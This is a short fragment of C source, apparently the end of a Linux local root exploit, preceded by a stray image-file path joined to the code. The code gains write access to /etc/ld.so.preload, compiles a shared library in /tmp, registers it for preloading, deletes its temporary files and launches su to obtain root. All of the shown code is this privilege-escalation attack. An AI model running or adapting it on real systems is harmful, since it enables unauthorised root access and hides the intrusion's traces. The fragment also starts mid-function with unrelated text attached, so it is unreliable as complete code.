 return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}